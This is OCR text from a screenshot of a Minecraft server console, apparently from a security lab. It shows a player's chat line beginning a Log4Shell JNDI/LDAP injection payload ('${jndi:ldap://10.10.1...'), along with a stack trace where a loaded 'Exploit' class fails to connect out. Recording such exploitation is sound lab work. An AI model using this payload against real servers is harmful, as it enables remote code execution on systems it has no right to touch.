 Recycle Bi
user
c:\windows\system32\cmd.exe
at net.minecraft.server.MinecraftServer.y(SourceFile:737)
at aob.bl(SourceFile:103)
at net.minecraft.server.Mi
at net.minecraft.server.Mi
at net.minecraft.server.Mi
at java.lang.Thread.run(Th
Caused by: java.net.ConnectExcepti
at java.net.DualStackPlain
at java.net.DualStackPlain
at java.net.AbstractPlainS
at java.net.AbstractPlainS
at java.net.AbstractPlainS
at java.net.PlainSocketImp
at java.net.SocksSocketImp
at java.net.Socket.connect
at java.net.Socket.connect
at java.net.Socket.<init>(
at java.net.Socket.<init>(
at Exploit.<init>(Exploit.
at sun.reflect.NativeConst
at sun.reflect.NativeConst
at sun.reflect.DelegatingC
at java.lang.reflect.Const
at java.lang.Class.newInst
at javax.naming.spi.Naming
at javax.naming.spi.Direct
at com.sun.jndi.ldap.LdapC
... 51 more
Minecraft server
Stats
Memory use: 397 mb (60% free)
Avg tick: 80.231 ms
Players
whitenight
Log and chat
[18:18:03 INFO]: Preparing spawn area: 87%
[18:18:03 INFO]: Preparing spawn area: 87%
[18:18:03 INFO]: Preparing spawn area: 87%
[18:18:04 INFO]: Preparing spawn area: 87%
[18:18:04 INFO]: Preparing spawn area: 87%
[18:18:05 INFO]: Preparing spawn area: 87%
[18:18:05 INFO]: Preparing spawn area: 87%
[18:18:06 INFO]: Preparing spawn area: 88%
[18:18:07 INFO]: Preparing spawn area: 88%
[18:18:07 INFO]: Preparing spawn area: 88%
[18:18:08 INFO]: Preparing spawn area: 88%
[18:18:08 INFO]: Preparing spawn area: 88%
[18:18:08 INFO]: Preparing spawn area: 92%
[18:18:09 INFO]: Preparing spawn area: 92%
[18:18:09 INFO]: Preparing spawn area: 92%
[18:18:10 INFO]: Preparing spawn area: 95%
[18:18:10 INFO]: Preparing spawn area: 95%
[18:18:11 INFO]: Preparing spawn area: 95%
[18:18:12 INFO]: Time elapsed: 33396 ms
[18:18:12 INFO]: Done (33.819s)! For help, type "he
[18:18:15 WARN]: Can't keep up! Is the server overl
[18:18:18 INFO]: whitenight[/10.10.16.77:44880] log
[18:18:18 INFO]: whitenight joined the game
[18:18:26 INFO]: <whitenight> ${jndi:ldap://10.10.1
6:22 PM
6/19/2024